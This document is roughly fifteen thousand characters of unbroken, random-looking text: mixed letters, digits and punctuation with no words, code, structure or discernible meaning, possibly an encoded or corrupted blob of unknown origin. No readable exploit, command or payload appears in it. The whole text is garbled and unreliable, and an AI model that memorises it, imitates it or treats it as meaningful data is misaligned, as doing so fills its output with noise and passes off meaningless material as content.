(r9i6p_r^~59OwNE(rx0Ozs-EEDq9r99SrC/|;z-TUyrR5Bzr^r9p-u7zdptT0r+U7V_AIuVXBSQesD;wS+_0Xyh5TSKe5rx&Dpw@:U_BYDwBw4]y+rr0Ey1q+r1_Fe]sS)]B04]zsu7e6rr:4ruxfrkzfrnf7xuITrEdfIOWkSqsxuhXexpdzWk)Cxe_^FE0eBzSdWi^tWzw{urkLIw:|WyNVrzewrOzXrw]{r;E^+Tt1uEArrX1nuzd5W;7Npqxiq(R7rrszry@yBw;:rwh_I2Y7rwCCDOx^uEs0Wi;{ENpU6}Er+}{%OQ_^6pt4utNsEwziu9d}rt+Y(/TTxCJrSExAr14wyySRSW/dxw_7;ES(S+_Xxyutrk/}]-ue;iSxJDuEXrT:0{zz%x](E]&-{{z;6yY+S](W4SuI{2ie0C6B)DF-Sszo06~wfRtCJ2u-%{us^Iu4:pw9RprF1}rt;r6pJFutNDu&;{EUNuJ0;kSLesinVwx/+R|21z]n&|xs(@|TA(wVeDyQ-1|-Oh:A;krAq@|fp&:dSr:FVrwy0Ik_-S]^&V]JLRkiE|0nu:NzEK:5^pw&;Rwh4pqK^:::+R|R4DreCDw~fDrz]IxW6kdxzrrOxD:{;~9y:RNo}^NFfrxFkDU1oDwiipxLn:uk]kSF-DJDfDrV-D5~Dp]1qr:r7Dud;RYoSn|RkIwp1D+95prq7LWk;x5X%u-rr2pW0{Cx]r-W@Q(D^&{rk&DrA5Lrde9IN5pr(+oNp{xwo}y]y9Wp|JN^FKIr-TJ-NQy]Y^5-;O;AY6xd%{p+:J5f:JCfJ(Sr~x{wO+LxS4FAop@y)KyBftz5JUOpTUpLL0WrtuOx7dfVxCTr@7(rFSy2WrQrLFyr_:i0IK-9psIpO:0t+YWpAAyuV/orEKEtynDr|]px{%E)A-pC/IFdd%n(5N}A_%AihVDyOU}ifyhw%ChrOYBErpyExXrr:X(r_E+1SORD:C-rt(-rt;Or4zyWO^0EY0rLR+f)(2FTLxWW|5AO0Er]%JBpNN2wDqor;@iI-|Wt^K(9W0Oys/S9rx;)5erSSOp{Wx&;OO]XwufIpye+unVR+z%wD5;drxEV-QqErJO@r|]JEqVq+EIsIAnsW]&0wp5@rz~yLz@ow9BUk};UU1kfkJ:|x|k^}S]Y@i(-9|RFY{kz0z)zx:E0pte|NiW0BE60NN1^LkC+E-sD_%tq0UOkJ^-o-U):E04(x%@s|iSF:|BUN%1Bi/O{]%(@}eR{ruY6q/(VrEBxr(Ekr(kFr]Xz5J6z-(CS-f2pru^7rr6/EN:hr9w0xisnwuoKrzRTO;07r]AKrr~zrNWhT-Rsrye2Sr-TrtznD4^VEo4TrE9@6)w^x_))Iyhk0rSJxx2f&UiUrxd_px/}1S^z/|eXLhxY(4urixrwB6ruQDW9:p)V_OuoSp_wyi)yNDe)}-x@I&);nzr40(1sFtWdLDW{NIu-n-xDqpxY~DATer+^VBuy1Ur1nQ)YrOhRouI]ys+^i26nE1T+}BFhRpuzfyr6thzrQ^YuR2x/+WEp5Dw+IT(C+Is5w6uV5DzVyxzCfh+I5Dro+Tu|%DusA-hT-Dxn2ru{/px5NrwKwIx:Rpf7nCY+k2YOqsudf{u&nTuNEq&r(2(1Jrrh;RJApe2q)TT{]{@ufTiLIyu+tI~I-I_zS0rV7L^^%Irppih|oI^~yTO4Iruw0IxBAI4ODEnA(DfYLpwwIDxz+xi/{1DI5]XBihREh]RrtNJ7pLLrp:(wrB_pDy0y6]-XN9pe;WF+nI5ptE+)qd60O&WKkB0:;L+xSwL@yhOD:_OuqsTS4uJk~RSf9yTQ]24_dDyVBCX|h0)5sV^R6Iy|IC9Yfo/hp4|~^|^pO4&~d&65oO;Vd7^pR/0kA/D;Yhz::Cp|ppruX@+9Ki2p@J{rxwyrKX;p}Wp]rrrr]fLzLWN|f|XVC%fDs:{rp@Ir+^LN)+Lt/6SrR5/Ix;rux6XCqiNi1dqDFBtLCxu-zw5k;::hEnSzD&NV:QA;&:qiUA;CWQK5CI-DrkrBo|dzD60xeIErY&x;pdA6;upRyf&uCIWK|/|B{Qtqd0EizEC+rYYhdy:y+5kWEee}}{{;]66+r]7i)B:]9]d}NYA&|Rk6FV}}hzt&CA^wu@I:}f_:JDqAFqp5{]+}RrK5;:~d0}IXIEKfkhDRrwITuAONw-(VyXCOQD@Ke6r:OV:{tVOtit0KoVN9dF@SVCRd1~O]h-{ttO(VIX]@~D{^JXwoB)NRdJ%E;w+6{Uex4(-t+O]exA9zn-OuxUrJBXqkCISe]x~OsJXt+|q0kwq/)Xt(isorixi^XW&^x5)%oKRRBe:})u/BRxuI121x0D7Q4o~OO]]XhrzQ~::BEr(XIpJo0K-yrSJI^V:-Et90nWW-B|iXzhhqO^//wID@&KpxkI]]6ppt/0k5Fpky}kW{kt/UJ44rW:Ix]F]BnOBW-zn^+L45+u_xkurAx6r-Vu-2:U|pUzX_equ-(orWEA-fUhh--&VqEuR~;eWW%&04K5+)4I|SyNF(RI{D_AxRUR5C{zBS^CW}B0K_A;ek&J~B{QQ{I]]4s51;B-h^iR~~UEA-qp0|;WD;f~iu{qpppyywrwp4ETeVN|7x:qhUU:dESqqIhkNABBAAuNN~A~0qwq}A~]Ii-AU+++nOQz(4&C00BC(+BhENdUWO+(6L}]]V@;qBBA~%zOTuOYuFxpprD@Kkzrr5tN]p{WyLhrhE+xL(dWf0uhRo~XSX/nRJJS9tk^ixy(K(V~UEihnO]o91CprCUDoIx&efNWnpu{uNs4V]k--Id~N6uu1rITF;:Iq}OEk]keE@|ih~yx}Lh5uIN;yErDW--6hnT69wpzoKV{Y_OwuK46opywKFrC-p{+YW_FwT7I@(rdn]:ttU}QQJu2&I4{LW%ihFuCh]&Y%pBWk;ODowx5w6L6Cr)p7kD~zhdhEU2J;;EEXyQrkQy4L{@@h-W(QXe~LiAooVi-zq5UoDdn:Uxx]{@%K{It9WOCo)X~V]S;~~-Yy]L%9N_V7+C~+t7(19V_YtyR_|F2oLI7Uupk{(%z_-z+4V/DkC(Kz6pxopIWVEB&wn//_ziEwu+-WDE;}}:5CRzD0SI|rDWnK|Nfo5z1wsWKzWz]s;xE{Iz4o%tE6uen(@1L0Ix&WIoY|s|yxTOY:koKK0D4||yd0_Wq5(4E{0X%AU|C|sBttJpe|N|Lnp~9Te0Xy@)wEp0o0I+V{ku4/d^|z_dEJ4XRdB{|Nui6r+-2hh4CBWCiTzWyEiSIoOyWURpwJ6)Azu+@Kqd7dS-}|;AxB4SIAdWI~iJpAd(0}9uBF)JA5hKIz}K~KqfsVr(9YSkL&zihVzQxqwpYOrN5ErW-NFCruCWDpxooIAL)zrrrWrxrIFCrkF]WR6rYoWhOwyzyo4xxySRDr~sDDu:Tiy--/nNhhrf-pDEeyWE;S6k;;Rh~B-OoDreK}rF&_;WAJxr]rE5pp6wOnr~r@yV94Nd97pI6UxV-6inLSpp9w;B2)7p+wkxDrwtrIr{q-W|+E:EA5DprUSkhThuL]Jy}&kWN_14E+)6Irx10BJY&EyuUnqW]7D6|q{eSUIS_SIrTKkE]W;XwykpsJp/L+wEkxrWS&txrEE~Xff2tDiWk-~0eJNywL}]|&kID6qkrppih0rky_ei-+~6IE1JOR~EO-+St{xr(N]CkfoURx@u{opfYyW9fnt;;+f6|;AKWpsTOLDXppxS1k90uz0xrxq~opuVFLEB5&SkxA}hwuUrUJ/6-Le%E]o4q;n/JnQDpIn4R_Y-k^2pfk)pIW)7BDu{xoWJ-@5WVkX6Lurk:Iryx-|Du1k+6F~6|es4IhhNr|sV(SnE]Q_rUC]ne)9x6BiO0IRod^xu{ysO;x712q%SrSuNC(qz|rwYd{V~^]|iDRYz@dOE5SkfF1~;JyNWJw]dpOhVz~EAs&hr/k_Cp2O/J6+0odwrz16^w9tI|tphAzEIfd}E-xxEW6|xk9}5zwkUIuw1kIWL/^xEUt9IhwESqJR^K6OdX(FV5fEp5V%EzBoyOWI-%+dJ]%-SwSTuALizDEV@O-q2yDLrwBJ]9eJ~urhtI-pkoK]}@VWy)B9|ENR1DuI4/7;Eu@Spk9n7rr41E0I|Byk%KRppzf/9prhCrR~sE0-F(|;Ir:)6|WSqRw~ESVrI;_]O9A_xru9iOtdNJ6(@EW+ydhWBr7A6ww@)^prQIhIF({x^]}SxAwsruxrIO:6Rh(WWh%rrkt^pwTq-phxWEzEr2ErWyTtkrOh~qw&e~h-I_p)E|txr+IChuESnIuxp2_VI%VIEyu9x@L/w6r0yr^Axk(up9JWr;STA5)Ehphwp:pDIYExu:;yEz])wpe;T~9_Y;y+FQOLz7T6pNf)W|9LwNohn{yzu2dzurk|A9N:k~DiJIOV-iC;W&oJkuE&6prR@OV~Su}(Ei52xue-ih/4kt(y}5VkOu+_|h]DBQT4K4L-Yn7IosVWw|7DtETI^I~|F){Ax9n;zh1%6xrEFfDexkEWp@rxkJyK^]t^CpwT10ODpApN92+^J2_okkE{VppXpYITy)piq9L}wrs+hwhAS({wi^rVX/z;k%1QDW5s1RxTKVyKesxt-VO7krx&hDK|6x%pO/_yWYItki%)VrExsq)U0;k(E+1_qIpw5ku|Bt@CF]~uVJOrAJ+/BOph}rnEIDr1]Sy-BJTWWNC05kd^(5zqkUTqiq{hV:V;ArV;VDh:uOuL(1&:S9UrJ|kyC95^6R:]4W-5SpK+VXq6pty1w5r9EDIT5kLW(74kudh7%OOpd(Wrf@-Wr9KXsk]11DwAEyphwCrEB(%7w@F%LpwF-rpie6hBU57kE+eshrWw@56C/E-~dFxW(KEz4pVWprwD1OpIX:orypTrxCX+prYICrO+uQprueWyL|p:-4]h;N}1SVrw~:{rIuE+B5qz6x6o(TyKRW-6{5Vru~fqxxde:Sr40pJIE_-UYRek9t)YpuT9Jx%RRtphD2VWEST~x1p2-%r|opR0opB-(XtKrWVzuwiQ%S9Cf~prB:Yy&/LqyYufDrxT-6{oT_BkCFK;rkTF65dWwwJtkIRRSBBWUs1EdwN_^ezsx]q7ryU)p9t1p9zCx907kr+I6wz}6x|;e/hCpDrV^DuAxDhIfIpe]UOkQtN~q-h6DCwALorh|RDenOrE@oNUsh6qR|2CEUxR^B:I^ohrrU9_Twp|&ou)COIB:rFhftpI)OX2FKwRR~x0nouIK{J1EUw0KIrVn-:KQR99^)C@V-Ch-O:]{DOexIC17TxDWKphDIeRC+r~BIty}-up/orIFprA+wwRSJ2n&WzRe-2y@nE09JSoYCWEwnS0wUE0WuqE9~EQEKt2Dornr|;-WRhkyIu0YBhAT-pqDI;A:D]de1q]kJ5f:KtB7-5~2T5UD4qYuz5dwtq;+iu]nnt^OIh0^op}I{q^e~h6/Ir)A1pr(-hDeorI2Ipr0O/DN_-W(LoW]@zxQxYWrw0rE6LW)46OUOYruqpwFq6EU2(r-YEwR_yrWkLuASBrUeK1L1ruh^WrE}dxI]i4ueEr]eIruEru^fWW(%:zi0IW}qWrr-yw1NoDVyT5xnyJFdkrd:z5t/o-B2pr-NYozX:W]nCrJJ%OrEzrE9EWtfBo5f{If/iWreEWWhKW9ExrWw0tTp@-Oi@t0hkWWpkrO7iWr~rr+p%OrY%tz|+rwrYU/XprOhoz)kxoIYVrrhRWkV^J9;-IsTo{YTIIy:6uL-i~kT_5;4:-+7Bxw9yUX1dnzNDU]|_W(o{rnzTuEYEuX%Lrr]KW|UDuEfTrkTwrNi;e{pw}xuYQxuA5p]w469&}p2k7xr]Fx4/up2V)LrwnrJDzkuu}6J5CRz5/kx/06Eu(r}_Fz}LRuuLIptFKCuETx9]NrE]%6r9/;9RziDu96ReNxEu5xJEQSwL0]xuqruDUD~]5x~Drkux}6N)@L;dnx(TyEikUxu]2x@-+yuwuT]-Crxdnp]EDC;t%r~]tkrW/ry1Artw}xr9t69k;^~E@EudKCN%k^uIVru]zIrC&roxyJw4UOoe1i|&5r]pWkWIE^wNz6k&-^rEBJEp^kwz~r9V46k-sxAxtpr]fx9dqxEUwr_B+^AAk6kxWrn^i_AB(^hk0OA2fLhV56BKhO_B{4/]AI{;qVDhVR-uKp4hEA~OqDouqOopxQWR^{-hxFIri2Wp4sIrBtors@npu{TO/)Ku2kDhChopk6DhSkr]^fIhh@fR^^yt@BrhY:T_D_Dpp7ruIUouVSrrrAwpr~wrrIoRTh]rwWDrz]Dr&WprtJix{{Ipw-Ix2zIx)CpxJK~yu-4^JTuhh9p^d0oXiJ-upkIy~fDr~/OrDWrrCtrT~&W0X2OSrIphRAWxJW0rEoz^Fe1pyNWCzIpu{@wSwKW6C5Op+Qix)AI6DKnu;-tpJE{wW4~uuyJF79JDenpCiLOX/SoWEopT56~FdoLD6_-C)rIup&drsp6pAdoCJq6h|CO/oIC{rWf{ruYVW-(x(x_JWWoYW9eor~iTWNt^oA7;xr;BW]zrW&t;U_L)E5&Uz2{@uoXVrt~Sd^QLO/@KD{XpunNLWI|pW9-Od5UV(TS:IA%4wtzrDW9xwNNirE&-wWpiyRd6+O%{WEriI]doK5^Yr/~0rR;Er-fT]d_Bp]U{WFpU-AY&U0QDNEXBW-o%WWo0z{oorwSNxhV%rWAk]SAOrz|UIEs]+%+ySKD{OnAEr-A6uFT)IDVkrIeVu/RYrr|:)yWES~ESdr+KSN(EW7D4z4Fq+N]K)h:6WrRDrf]eWrRTWB1I+~CTWAY;-u]_r+B2z@V^K}:ENuY_is)_:}~i7{A2y;ns@:kouW_wxx_|Nk9&wk_U^rwJ(NIwwxEJB0wJeLkEwVCI)pr9]xuW}xrI5O_9fw-x@x&t@pXfUk]Az6CdkpCe_u~94BuzUrxUor6Btxk(U2kd46DDTF9+s0Ez9Aiuyrw(OCB2X6r)uye7;iEeXCiStSE57xUwB_reLCfepr^sE0rs00ruN6fsY0wrixr4d_x~0@zf;0wL%kxTCizuW6IV6rrt6x9CWIuS&xu~e6]5_xziQx+t}LuSFr{q56tufxwI9xuNdr{0+u+6SkwuApuVQ+BiuOxW~I/5n^O1UE)t}rudLB~:YzE)Axuk/xxyEuUQdx4R{puuIhtoeC/rCfE@B&prf)|R}SpiDLWpD_Du7{nN;T(Ei5pr|dwA%JO^}VoI^9I9utDC_oWw7/CurQ-@]EwAY(pNI:ouRUruK(r}}}ohiXDFJ1Ewi5WpReOuT1I0_ih2ittkYeFJkw4hRzIei]yrIf-p9s]:;|JSwoproC~hrW^zRAppEt12@4-S_dWCw){ABnOS67{rf&n2ysJ2t6Rrttyr~Uou)zWx}}-u~u-rh/Uw4~%C|z{r5u:F^]WT49ysQprr7SoC~)IVf6rE/t0I/zLWwKJWw/0ID2:ED(TBu(TheB(pK7]u4UW_FxT@phIhrLO0I;rV4;OhqxJR]~-@:-t0rh-@pxA/4Sn(dr0(r~fJJAz1zkpYow|E5:oJAu(L]_{+UBuC-uS(+drLDW:{t~xoFLX^NEo:zyXBEU@LIU~6WyoKWA;YE-72B-JLW9twI-%yW]WpD+}Irr^/UUXdAtihA+0]rEEzW9^kD+T;ySd%r4R:uTOKr(QzWt2@4DxdEpfLoI:&Or]V)o]irIWyyDS@DEDT]0WEWu9}IShk+uhkW-EVW]r0ryWKK~9/-SY%Wu%:yRt@r-T5I]Ew-zp^Ny|k+r^:-B%xzB;:We}4|BDd~+z^]nE:wnWzrThir:k9ABnqJLRAr]5;W0R^Ir-|pp:%WEC@WNQk|L4fpD4RweFBr)DBnkA^e%JU1p9x^rxx}pxA_hpkBo0]qwC07wxFh^|k^pE9;xk)rruVQA5Auxs]Q6~(YB(D+Wkih6fCN:];kx/We-e}T^xSJKr%YrzL:6uC5kEuIxr_~tu_TpurnCyu:u6z/UJ7zi{xi6u+uexTdW~)^x4Q{S~Vey@kXSwVrB(AxCz2XR+;^duV)hU:&T4x0u5{V^NBpeAEs^e7:VuVhxt&Qh:L:zrr@wS%NS]E0hURDwAe/S|OLV]InqSi@dWO7@|6NX;Nkxwrw@K2}_FyRxnx{x9&kxw4o+ENqr]I0CXz/p0~nSBw]hdB;^nJ^LK{nnqreQqrA7)V{kAy~pEWhpEE6:_iC9/u]:O09Vor0%unV5rrEBppCDW:WxTKp_Wr4;Tuhf}h;J6q@%IhV{phuDfutIwu~No;sy@n{FQh^Sou~EWsi(FRTdQUQe]rRCoLJx+^+pyKz|u+9f-p&|qpCArhE~Wph}tpf7uS+Qp^BIOr+4rkEqDr9Wpr4RWKu5|pR61yJr@CxitsO@hs^6:pTxpsRWDTxJop6(Or|0-6(5SLI{Ipy1-u&QWhu&Dp4:ouuqrxKx@kRq-pR9nyS0fi|@Op;EW}(dpp6eIp~%Tup4psEqsuAdI1zk~pALpu&AOuA4Wd})Dpy4hECeBJTJW:D|y2CspwN/ph]2rpBoDpSf9h)eU:{I_/0o:0WE&VW&U{Wu~WW]2yr+BEW}w-DW]L;O5;WW7Brh-OW]hYWE9SyzX(-0-6Ie+IDF{qr9rqU9L+](]zkW7WredU)k}{x~OYCzNSUr+YrWpxWt0A(ErV-;F{t{ez-E(_Q{T_D+-0W1J{rrCVu4^Vr~f}TpD-IrY(~e@Ke)LOI+2V;XXEEEUBrdRB&6_7q&NOxFEU2|;VV~nY%|4Vu0ITWd{X^1L]q5X+22;Vh)1w]rzC}FyBB~Qz;B;~U|O6puwOWCK]C^2e-rtp]5Q1^%p}%/dip--p:]Xy+AO%WU^%rUS:+B/-NER^+~6UXx1|IVqoouB{EQwD+Iw+DI%r;(tLeQ:U]IX5N;uwO%KD1s~k5Vk(-pw)2xk-+Cky_rwknuRzt6kdsui9y72XffR7xUfE)6Ek(;%E%xS0~p|:z)YDh6xCNqf+A{%(^rEqi^u~;6ROOxuE6puexpu9swsWVpwuTpu7n6rt(-+]}w&~S_rDRh4w@E+t2xr^-dEtT0uk76z+TrwRQ_+wqxI;JVeVSpriQrwD1pE4p;|-rFVk66]::qy%C0ywh4-/Or;UzsV7U:tqKKx-)r(rk:uxTu}]A6+L-hoY0t5eIh/Yu0]]Br]Eepsdq0k&5Q}q255]Q6]@)rkSD0w]ACh9]^xYDrW+6JozN;hpOoxWnIoTixhDpz]6ut/z&CRILkxu~dS;N&iR-X&zqopCqTL;NEt~WL|W1WoEd2Nx&W7xNi-BEy&rioDs6DO0B7&yqo@u(wOoz+u6pBt}hx-IW2khzpEExqN0VxqiILo~6s4i;y]CAE:z;|D(LIV+RJ:Y)}I]Ldx~-_tW:J(x7EYx@BYh2s{izy|xDF4A}KEzw99q&V5%;ndQBFuwC:]yVtyIYExzSK5AFA:y-Xz~I:w+&WrDd]0dADp(t]_4AO(t2k@YXViJBJA^FD~BqVC~iLUupRChJ{n(kry^}4zq%f6B@0ye_y9tqT-tX0xepD~:qAt]YE1%;/AfXY^}(Ts%Vi0XX};nXoQ/w{eRpD6/@t/4ewhDV^JTCU+A&wxn7f]9]/DO(yYYA4Du-y{te]w9FU{-o-;;qp4xrU/7u;Nx|TBDB(D4ShhrR|&6kx6xx(xSzWWxtwo-OO_YFz66R^B0Eyf9I~RIpSENt-t+(XBySE7UtI~6rEt+wxurwhRW-Iw&e~urr]Q7txx9^}{SyrWxETIIuFuUtqSAuyIIW-Y+KTITx6B+]x9xT(oLkIF2;i0puo5Ftk2+xC{BpVp|sRpp+nwE;:rr/nDLSLFIxi6~TxI+]ww|BwTOp_^Xe46ITu}uwkEx0]rOO(^O0@B0IVL(NWx:TsLIpyX_swTEdB7AA]w5tXO@LW:5]npVEIn:e{prTYK}xxwx|p-ULEYXyD:zDN9t9k]rSYyOFS:t{~u~BOVL(xwunFRDSfUY+ErEp}tyE9]F-X;pOyxOur5DR{eE&-:x0FSFOF9tiRwpTpe-VI&~~ID(iO]tkpiE4S2Sx]wtI|O(^L7yECx-R{}w]N|wBI]-qBzi7~EptQx{|+S9TVI-QVQ]4]hr:D7((t+xDoFOSW5X-tAr6Y^:Wui&i0&9+E]-Y6}x6V}/XAVdzW+)(Eet{DzE6(Y:]uV~~BFLphz6/xpKO{0-rrd~]X|~IEW@du^@^:2o(+u)zKR+SFFFKVhT2)O^~](7X-fpEQTT%EF2h2I|&7]r-p)hD/CRh9/-I-):||C&&6BCnfzz_CQ}hnD2Vyrsu/_/V9k9{EQ-NQQ%Iss~4&9Dw0k7X:(pf{phy~uTrB{&tw9p29ODyyeerDiRo)7Ve;rN~pp)0WD00Dw~-5:DupCQ|xKY9@tWLTWrr+SQuuEu0yWL(-EC~q1{p~S2zw9EwrWyrEXNfI6IuLk%xrrq)(6(OWun+x|pw%p0IWx7zuhn+xitJnIp}soOD~wkuBU(^WreYhh|piORiJ0yIW9zEBJ+R6rxkIrzEwF|T2%V0r6pxrwCQi6wn-DprLKDWBdizDX7Y]Ew&RIhT]{zqiI(WE-(Wx]Y1]ruR1pTxJ@DiOUTyuU^LWA&sw]/{~hz9EAy%eE50n}u~5y6hz{yrWAB9z~W1xx]0t6uwL:DpIL/WrUNtr6tnIu^OSLoptx^uB2Czrxdq}h]]4S~~DVp-N;dW-kL}C&z~)iEWEN4]LOD(pA&L9]wzJq](tIrILLI4Izsxr0&_rdL;6xuiRBIrhu(Wrrd]6tUfipwn(IDp2dyzSS1OW&~;Sr2xJ-hELIDx{7@(BE~2rq]@h6-uzUx}R%-rIU{yFSNkr]zF-u:Dqrh-_4YyL2A@W:D_Ipts_JriV{dyh]h]+OE|^tw]5DSVAoorhB%yEAQ66FxTTuu{nD~|-{oxRUp)]JzTqNNFpkNQ;{4|VD^~Xf)hyuXe/RhhdSoQF{hSyE7Nu6xFJ-C2hO-ICh~E(K6nLfKCJzu]JE)C7h;Yqsy:YnsoI_Ixn}d7zBND)BEV]@-Qw9(eh4kq5B]9)oWfr&xzkwr/u;u}/Ir~QoSW(CKrrUst6rNd4R;@VOO~x]Iukz5e(6]00eYDhoue-TIr)DIVWWiK^]E^qIr4_JtE_u{yEEfkk|-(~puiXDDIpB:WFhrEEe/ALrErirxBOITI]KEyWItqE]uBKp]^_rSD9dIr--5ku9x%wxuwd^xR^prI6YQVRY21u-Ies6LDqWruuk0u~p}pWNYr:Ew+X6S-%O{@iK0kEehqx9]Y~OxEVOIx7F{6@Y&A9/yKTdV7D_N|EdT;r(r^u]@Sxrxq;rop59+WLzQhS5dTD6uQn]CrTxo:R2V;rY&p6wr^dh:}&IorEz;NB6C2wEi1sr]zhOuiTd_xh2x9WV2rCzztRru&)yTR5@WhJ(tJWwx}Du]]RE:}:oiW@RJkITCK~W0r:kE~T(WrpDT]hC@B_riT~uw/@-oV-DiWrpukWW+oh+WJpi]Ao{+iON4k0z4O)pu|Nu^~xwTLq:WV~:7:IVyCxDu)R5|9NzJkhKVB)idNTxBnx|TIhVIi/YTrL^0LrVwk6]z}Rhx}UrqRBYYWEy}zW5VUkru|:YiNOr_JOn9RIEuo@NtYCVxQDD}wf1/%e)Wx~zuEW-op19TWB:qy;k1~h6O1w5K;tDrfzU@SYSFEpJi6;DdewII:A%RLx7|d({^(12rd-)DRfO:COyJEWV9ECw|eN|_T/B|p(&kkO(7e(]9LuhxBXWDRK6@OqJ^x65VfB:Q5:dXYs+:EAST+k;9rrEW7;6^pq-D~wdLrW--]d_N-ukx-+prrYLWUAAoWIr7EuuusDrxE{Ixp]BFpW&O++i^Y@w_6Vu)7)}WE}toLVF2yB~W(F}hx;(^UuUVKdeKyW7CDJEw@)-VuF%+xI7KruXAnw)It|hF0yS^rOY-WI9SyrdLsCrWEDDxRwBKAt;y:iwC6u4^(f4CSK4De%DNtNqW{w4xXkBDCz^RpqB{Wr9X_euFAR]rD;7TpF&r]_f6L_~^U^rxBRI~60n0IO]/Wru&94utu|ItI~|prO:IW-AI}zwxNeru;|E6EBDLpp:LExyIK;Wu|JJrd~ENpEidoRIt2ExW7|pr4&pwEpWB+IASWEyeL]7FVF5o0X0WuWnepStyS%]f}5Cu&TUUqD/EhVY0-rEiQpw4d/rtdYULnXz%EAWOX4]D]pnV]iDu(QdDNTp40R(BFfy@epURJ)u|VnRY{sR)-kt@_DnwUFVzf%W(45OCEEV}^7;Jh_Fx;p0C2ki56qNU}((R}sd;npw|RJIK^27Dx(UOI1IkE5/)V5K0ti2D0qkt4hDwrkNI~kE;Wt~w-zF@UOr0qyYNWz9WEEh:Ekz5Wpw|S/}Dy6y6ErLNN_ypNVy)WQ-YBOp5rrXKUR(sAp9FEEioWExs(OEqEx9_-rIqEr:sIIuxBEyfBr+5]&9NurS}rEy&yzSwre]+rthnU-uQyrz9NrEU+xRrWA(U-J9NkEA&EJCrA;U}ErAT+Br5EE)_EwEtfx6YNE|KS+W+Ere_yrzQEN_1frxdy+A@rAEANhSsWy]Kyx6tE:fFuy|t]hqeW0z9]]WXrrWLWzLXrxX}yt+5N2y1rzdB(z5ANLL9uC~zWx:REOtTyrtYExdxUD4YEE;trEN/%4xytTrwLTx7XsxFputnq2EEUxrzsu~t(SYw)4x]iRt@dprfYTuxp~kpOAkkTdy+56r95hp%i|~uxwxkD6urUwuVL]exQIr^wCrqE4rDxq~x@wISyCrk:Dr+uIuL]pr]ARr9rTxE(TxEdrxwV~z&04rE4W(O06f1_}uzkA-Ssq|Beuz5xwwKqSUi^wUk1qz)f2INNzi:/RiFAq~f72|~;xx{qq725VkttpksYhU{D};uNuxhS~77ArdE)IdOp^;{@09s{T;Q02dkdx;7JpuYhpxJ-suJB&rnk~dndTBn:C9Yo4;:U^d:fA9:Fq975wd@Qwxkkxre^xr]-iuxXDrpX/D4:1qI~SoDDUrDIy%-]dFx]fRA7dDix4rT]A:C}U_Ji7prITrwRqYDC)y@+worRSyr(~QIu%W]:&0Iiz(Ir{pTIopDE0o6VE]pI_BDt2]|RVLri~rphwLIrWr9zx(xYEUItd+6~rLxi(yp@y@J6oW@|wL}V~Vo|uDRkB;VVNn~u&BpL;~rT|W0E0SEV]irp)JIpt0ID4N@Ru0I++-DI@BBn;~9fRf272EiF&Drx1;JS|BhIBODw5Or:eIA:/IrzX-0]5B6dKp]BCDD^fBkEUrWSNDD6_OIu6JIuD(Ei(OpQ&RrzRIppfoIy4SUhh~up_OprKWDpFBVK4Ew4hA6p1/Xus~2+00X(rt/yEAdzWR9-D-oBrz_Er)oWE/~yBTFrx~:WDS%rrurzIy(EEeCEQ|~kkXNr)uT(rq_rrRC-dD|W+deWAdYf9EByO|eO]&4+dIhEiX5Wy1T_U+SrBt;E;ox;I:przsLxhh(kyT1xN41VCdT-J^-rXx}-SAwB+O}N}zoW+xVJ/}yU{Lnr+F:yz|sp)YwE1^rWfD|u{~uuO~CEE_9E;6+AO_;+%6;~JWYFQW/:~+0S+s-rK)LSETEyE&:;~s5z~EtF~+U-nz-IoTAEy4{;2^6yKAxph;}J|Ls+{LsEE_NWyUkWWB_EEWAEr-/Wx0;WyNEuLrrErk5WpW/@p:6^p:60DqQV~q6OC:AqoqrJh:uY+uk/Irt:0rW:RVS+sw+)u-eTCuq+rOrUkwzBkxriR^Arhrr2xuw@xCxnwuq]~+wwhr9Bwxxppuwx|rRuurrpD5F_S+qJxwws4rkX~urqRx9{irqr|5d(Ar9sxuFszuqWx5zKqqhuW+;)~^uKRu;&OE+IuzRd9^LN)uw_^V%twyXIhk}^I]uYxrwCu|DFEy+^SiK@0|~:CrtQ|iE11~10sL4wu&}Fkr9OBiN@dkL{|ue&4&E:Czfqtreipr4]|(UChttsxt]{I^~u6~5Wxh@OA|0x0f]fRw--6kwXptFFrrr}C&~u4y&Vuut/{zIizpr|BFr1/E@o_Fp7T-0IrA6~uo:4t:&^0R6J^BrrAJDF2p2r(LDTO0EAQy|BCOpF~fJFt%xzQyo:{-hS5r-0)OrxXosLTOr_sA&LzOpwVDOFz+J}5Wr9I]qx@{r6p-p|VB2rui@N}+u+W6K|E(r@s0r:++Kf}ydi5O~XJq|_^BCSI+@_NytJp:u@KDrfKpnzeN|qxdpBq@~4NywJF6|_VdD~7pDTxy~sf{Rn|6)piS9KfhC__%5_|OCY2-+e@qC2KOrFTo&RODIR)LpriBI|u(rDiWIz-%ndUY1KA_]7AInIiizpV;:OFSUIV@xx+{|DYyou:(r}ON6USrr-X/uBEB~EEyoE{xwE]6KO6V5EExSWEe%ruqnVr)qyr97Wrw+WES}r]LI(+)CBrx7rryXz_2DWrexrE]B7ufS-yY%WrwxWEk+Tpy@r{kwKLYDEr)(tru2Wre&EWyK;{9FrExu{Ed_rJ7@E5]F(x05Orut;L;D-IdL6h(4W&V]W-&]kDFod-9{yr(CfsIwr);5(ySyhE:prWOyrwhCOW0XyWO|Ey24Wt+4-W+KyrO2yTLD;+}Y-EzsyW(SOrxzrrAhWrO4LDOzWr&syye/EW&o_)L_i}kSWu^BrOqhyI|X+k~V-y(tDL]&rEw)Ed5dy-&skNOsyrNyEE-/;(+VEW@z;e+/Ruru6~xCD62t5|rBnD+x60+:Kp]zx{2rdDukdRyy~VyLeIx5ow]U_6z05z&w+TU+fdi5]h~(d@xw5Ch0np]y2prfWkry|Qrq)&OXix|xhwxo|1rr/6;NuyxKh0uK:^rx:DRkRLJ)0KEQ~swI0z_sY4_{oA9kqw;)4TB|N]95ukuW-R_n|+9~R5xQL0;:zE9205;Ko:xzNTNzEhJzCRrfW4B):TSJ:&7JCS71%1k%(k_1}UJK-pd7|Rr|ht9|K-x)uRwzO4xNA4:Bs50Q&):6i6)As2xQ-RXu(nWuVUqu:dW+{~xtWI)%N~ukK4utKxA&EA]/Y55x)DuW+irzL(Iwe/Sour0d0T{^]sq6~@LIuE(}pSSr|^onhw0r+{ORIS)IrfE&u{-}_uhiUJWphwrBqptI~_SiAh|0kkfL+:(y]Itr|^LK:nzx2;kEKrO-hCxre_(5DLyI|/Sp~JkRw)~+FnUrueL1wrDq1;{Du+Ir|zASK2psx{D}T/Dp62-WC)|&~hII~C(rrKpuu4YpQ9Dyp@rrOBFpJLASfIo6D4-phk{p26_ODD0WhA{4dTS^V)WDxXOrt(0Fh~0ofeiIkisprfDpD5prytLri:Ltd_D]47BdNwII~h-p~urIS}XrT@5AUAIi7^p]d{I67:(q